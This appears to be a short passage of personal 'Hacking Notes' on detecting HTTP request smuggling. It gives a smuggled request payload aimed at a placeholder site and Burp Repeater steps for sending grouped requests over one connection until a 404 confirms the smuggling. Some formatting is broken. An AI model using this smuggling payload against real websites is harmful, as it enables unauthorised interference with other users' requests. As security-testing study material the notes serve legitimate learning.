

If we send another request for example to / and we receive a 404 is that we smuggled.

GET /hopefully404 HTTP/1.1

Foo: xGET / HTTP/1.1 Host: vulnerable-website.com

To try this yourself using Burp Repeater:

- Create one tab containing the setup request and another containing an arbitrary follow-up request.

- Add the two tabs to a group in the correct order.

- Using the drop-down menu next to the Send button, change the send mode to Send group in

sequence (single connection). - Change the

Connectionheader tokeep-alive. - Send the squence and check the responses.

- Try another endpoint until you find a 404.

Hacking Notes

Hacking Notes